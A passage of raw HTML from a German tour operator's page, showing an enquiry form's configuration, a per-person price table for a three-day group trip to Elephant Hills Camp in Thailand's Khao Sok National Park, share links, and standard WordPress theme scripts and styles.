ausgew\u00e4hlt","id":41,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","processing_label":"...","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","label":"Senden","key":"senden_1512034177318","type":"submit","created_at":"2017-11-30 10:22:16","drawerDisabled":"","id":26,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        
</div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-large button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.Anfragen"><span class="fusion-button-text">Anfragen</span></a></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>





			<div class="rundreisen-details">









						<!-- Preise Tabelle-->


																<div class="table-zpreise">
									<h2>Preise pro Person in &#8364;</h2>
									<div class="table-zpreise-inner">

								<table class="zimmerpreise">
								<thead>
									<tr>
										<th>Rundreise </th>
										<th>Verpflegung </th>
										<th>Zeitraum </th>
										<th> DZ </th>
										<th> EZ </th>
										<th>DZ ab 4 Pers.  </th>
										<th>EZ ab 4 Pers.  </th>
									</tr>

									</thead>
									<tbody>

									
									<tr>
										<td><p>Gruppe</p>
</td>
										<td>lt. Programm</td>
										<td class="td-date">01.11.2025 - 30.04.2026</td>
										<td>618</td>
										<td>1064</td>
										<td></td>
										<td></td>
									</tr>

									
									<tr>
										<td></td>
										<td></td>
										<td class="td-date">01.05.2026 - 31.10.2026</td>
										<td>580</td>
										<td>580</td>
										<td></td>
										<td></td>
									</tr>

									
									<tr>
										<td></td>
										<td></td>
										<td class="td-date">01.11.2026 - 19.12.2026</td>
										<td>649</td>
										<td>1122</td>
										<td></td>
										<td></td>
									</tr>

									
									<tr>
										<td></td>
										<td></td>
										<td class="td-date">20.12.2026 - 10.01.2027</td>
										<td>682</td>
										<td>1155</td>
										<td></td>
										<td></td>
									</tr>

									
									<tr>
										<td></td>
										<td></td>
										<td class="td-date">11.01.2027 - 24.03.2027</td>
										<td>649</td>
										<td>1122</td>
										<td></td>
										<td></td>
									</tr>

									
									<tr>
										<td></td>
										<td></td>
										<td class="td-date">25.03.2027 - 12.04.2027</td>
										<td>682</td>
										<td>1155</td>
										<td></td>
										<td></td>
									</tr>

									
									<tr>
										<td></td>
										<td></td>
										<td class="td-date">13.04.2027 - 30.04.2027</td>
										<td>649</td>
										<td>1122</td>
										<td></td>
										<td></td>
									</tr>

									
									<tr>
										<td></td>
										<td></td>
										<td class="td-date">01.05.2027 - 25.07.2027</td>
										<td>610</td>
										<td>610</td>
										<td></td>
										<td></td>
									</tr>

									
									<tr>
										<td></td>
										<td></td>
										<td class="td-date">26.07.2027 - 15.08.2027</td>
										<td>682</td>
										<td>1155</td>
										<td></td>
										<td></td>
									</tr>

									
									<tr>
										<td></td>
										<td></td>
										<td class="td-date">16.08.2027 - 31.10.2027</td>
										<td>610</td>
										<td>610</td>
										<td></td>
										<td></td>
									</tr>

									

									</tbody>

									</table>
									</div>

									

																		<div class="room-wysiwyg">
											<p style="text-align: left;">Kinder: Belegung und Preise auf Anfrage.</p>
<p style="text-align: left;">Kein Einzelzimmerzuschlag von Mai bis Oktober 2026, 01.05.2027 – 15.07.2027 und 16.08.2027 – 31.10.2027.</p>
<p style="text-align: left;">Abweichende Stornogebühren.</p>
									</div>
																		</div>








						<!-- / Preise Tablle-->



						<!-- Angebotsinfos -->
						
						<!-- / Angebotsinfos -->











			</div>


			<!-- Anfrage -->
			<div class="fusion-builder-row fusion-row">
				<div class="fusion-button-wrapper anfrage-bt-bottom"><a class="fusion-button button-flat button-round button-large button-default button-1" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.Anfragen"><span class="fusion-button-text">Rundreise anfragen</span></a></div></div>
			<!-- / Anfrage -->


							<!--<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.asiandreams.de/author/susanne/" title="Beiträge von Petra" rel="author">Petra</a></span></span><span class="updated rich-snippet-hidden">2025-12-22T17:57:54+01:00</span>-->
					<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Teilen Sie diesen Artikel!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Frundreisen%2Fthailand-rundreise-gruppe-elephant-hills-camp-jungle-safari%2F&amp;t=Thailand%20Rundreise%20%28Gruppe%29%20%20Elephant%20Hills%20Camp%20%E2%80%93%20Jungle%20Safari%203%20Tage" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Frundreisen%2Fthailand-rundreise-gruppe-elephant-hills-camp-jungle-safari%2F&amp;text=Thailand%20Rundreise%20%28Gruppe%29%20%20Elephant%20Hills%20Camp%20%E2%80%93%20Jungle%20Safari%203%20Tage" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/&amp;title=Thailand%20Rundreise%20%28Gruppe%29%20%20Elephant%20Hills%20Camp%20%E2%80%93%20Jungle%20Safari%203%20Tage" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Frundreisen%2Fthailand-rundreise-gruppe-elephant-hills-camp-jungle-safari%2F&amp;title=Thailand%20Rundreise%20%28Gruppe%29%20%20Elephant%20Hills%20Camp%20%E2%80%93%20Jungle%20Safari%203%20Tage&amp;summary=Rundreise%20%28GRUPPE%29%0D%0A3%20Tage%20%2F%202%20N%C3%A4chte%0D%0Aab%20553%2C-%20Euro%20pro%20Person%20im%C2%A0Doppelzimmer%0D%0AKhao%20Sok%20Nationalpark%20%2F%20Elephant%20Hills%20Camp%0D%0A%0D%0A%0D%0ASie%20verbringen%20zwei%20N%C3%A4chte%20im%20Elephant%20Camp.%20Freuen%20Sie%20sich%20auf%20hautnahe%20Begegnungen%20mit%20den%20Elefanten%2C%20Wanderungen%20durch%20den" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Frundreisen%2Fthailand-rundreise-gruppe-elephant-hills-camp-jungle-safari%2F&amp;name=Thailand%20Rundreise%20%28Gruppe%29%20%20Elephant%20Hills%20Camp%20%E2%80%93%20Jungle%20Safari%203%20Tage&amp;description=Rundreise%20%28GRUPPE%29%0D%0A3%20Tage%20%2F%202%20N%C3%A4chte%0D%0Aab%20553%2C-%20Euro%20pro%20Person%20im%C2%A0Doppelzimmer%0D%0AKhao%20Sok%20Nationalpark%20%2F%20Elephant%20Hills%20Camp%0D%0A%0D%0A%0D%0ASie%20verbringen%20zwei%20N%C3%A4chte%20im%20Elephant%20Camp.%20Freuen%20Sie%20sich%20auf%20hautnahe%20Begegnungen%20mit%20den%20Elefanten%2C%20Wanderungen%20durch%20den%20Dschungel%20und%20Bootstouren%20auf%20dem%20Cheow%20Lan%20See.%0D%0A%C2%A01.%20Tag%3A%20S%C3%9CDTHAILAND%20%E2%80%93%20KHAO%20SOK%20NATIONALPARK%20%2F%20ELEPHANT" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Frundreisen%2Fthailand-rundreise-gruppe-elephant-hills-camp-jungle-safari%2F&amp;description=Rundreise%20%28GRUPPE%29%0D%0A3%20Tage%20%2F%202%20N%C3%A4chte%0D%0Aab%20553%2C-%20Euro%20pro%20Person%20im%C2%A0Doppelzimmer%0D%0AKhao%20Sok%20Nationalpark%20%2F%20Elephant%20Hills%20Camp%0D%0A%0D%0A%0D%0ASie%20verbringen%20zwei%20N%C3%A4chte%20im%20Elephant%20Camp.%20Freuen%20Sie%20sich%20auf%20hautnahe%20Begegnungen%20mit%20den%20Elefanten%2C%20Wanderungen%20durch%20den%20Dschungel%20und%20Bootstouren%20auf%20dem%20Cheow%20Lan%20See.%0D%0A%C2%A01.%20Tag%3A%20S%C3%9CDTHAILAND%20%E2%80%93%20KHAO%20SOK%20NATIONALPARK%20%2F%20ELEPHANT&amp;media=https%3A%2F%2Fwww.asiandreams.de%2Fwp-content%2Fuploads%2F2017%2F11%2Fh0-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.asiandreams.de%2Fasien-reiseziele%2Frundreisen%2Fthailand-rundreise-gruppe-elephant-hills-camp-jungle-safari%2F&amp;title=Thailand%20Rundreise%20%28Gruppe%29%20%20Elephant%20Hills%20Camp%20%E2%80%93%20Jungle%20Safari%203%20Tage&amp;description=Rundreise%20%28GRUPPE%29%0D%0A3%20Tage%20%2F%202%20N%C3%A4chte%0D%0Aab%20553%2C-%20Euro%20pro%20Person%20im%C2%A0Doppelzimmer%0D%0AKhao%20Sok%20Nationalpark%20%2F%20Elephant%20Hills%20Camp%0D%0A%0D%0A%0D%0ASie%20verbringen%20zwei%20N%C3%A4chte%20im%20Elephant%20Camp.%20Freuen%20Sie%20sich%20auf%20hautnahe%20Begegnungen%20mit%20den%20Elefanten%2C%20Wanderungen%20durch%20den%20Dschungel%20und%20Bootstouren%20auf%20dem%20Cheow%20Lan%20See.%0D%0A%C2%A01.%20Tag%3A%20S%C3%9CDTHAILAND%20%E2%80%93%20KHAO%20SOK%20NATIONALPARK%20%2F%20ELEPHANT" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="E-Mail" data-toggle="tooltip" title="E-Mail" href="mailto:?body=https://www.asiandreams.de/asien-reiseziele/rundreisen/thailand-rundreise-gruppe-elephant-hills-camp-jungle-safari/&amp;subject=Thailand%20Rundreise%20%28Gruppe%29%20%20Elephant%20Hills%20Camp%20%E2%80%93%20Jungle%20Safari%203%20Tage" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">E-Mail</span></a><div class="fusion-clearfix"></div></div></div>	</div>
	

				

				


																		

			
		</article>
		</div>




						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://www.asiandreams.de/">Startseite</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.asiandreams.de/kontakt/">Kontakt</a></li>
<li id="menu-item-29543" class="borlabs-cookie-preference menu-item menu-item-type-custom menu-item-object-custom menu-item-29543"><a href="#">Cookie Einstellungen</a></li>
</ul></div><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/Asian.Dreams.Touristik"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#3b5998;border-color:#3b5998;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/asian_dreams_touristik/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#3f729b;border-color:#3f729b;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" href="https://www.pinterest.de/asiandreams1950/"  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_blank" style="border-radius:4px;padding:8px;font-size:16px;color:#ffffff;background-color:#bd081c;border-color:#bd081c;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="black-studio-tinymce-6" class="fusion-footer-widget-column widget widget_black_studio_tinymce"><div class="textwidget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
													</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Asian Dreams Touristik GmbH | Bayerstraße 83 | 80335 München | Telefon: +49 - 89 / 458 678 - 0 | Telefax: - 10 | E-Mail: info@asiandreams.de	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/af656.css" media="all" />



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 